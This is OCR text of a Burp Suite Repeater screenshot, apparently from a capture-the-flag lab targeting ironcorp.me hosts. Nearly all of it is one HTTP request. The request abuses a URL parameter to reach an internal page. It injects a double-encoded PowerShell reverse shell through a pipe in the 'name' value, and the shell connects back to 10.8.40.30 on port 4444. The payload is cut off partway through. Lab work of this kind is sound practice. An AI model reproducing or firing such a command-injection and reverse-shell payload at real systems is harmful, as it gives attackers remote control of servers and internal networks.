 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 6 × +
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=peter|powershell%2520-nop%2520-W%2520hidden%2520
-noni%2520-ep%2520bypass%2520-c%2520%2522%2524TCPClient%2520%253D%2520New-Object%2520Net.Sockets
.TCPClient%2528%252710.8.40.30%2527%252C%25204444%2529%253B%2524NetworkStream%2520%253D%2520%252
4TCPClient.GetStream%2528%2529%253B%2524StreamWriter%2520%253D%2520New-Object%2520IO.StreamWrite
r%2528%2524NetworkStream%2529%253Bfunction%2520WriteToStream%2520%2528%2524String%2529%2520%257B
%255Bbyte%255B%255D%255D%2524script%253ABuffer%2520%253D%25200..%2524TCPClient.ReceiveBufferSize
%2520%257C%2520%2525%2520%257B0%257D%253B%2524StreamWriter.Write%2528%2524String%2520%252B%2520%
2527SHELL%253E%2520%2527%2529%253B%2524StreamWriter.Flush%2528%2529%257DWriteToStream%2520%2527%
2527%253Bwhile%2528%2528%2524BytesRead%2520%253D%2520%2524NetworkStream.Read%2528%2524Buffer%252
C%25200%252C%2520%2524Buffer.Length%2529%2529%2520-gt%25200%2529%2520%257B%2524Command%2520%253D
INSPECTOR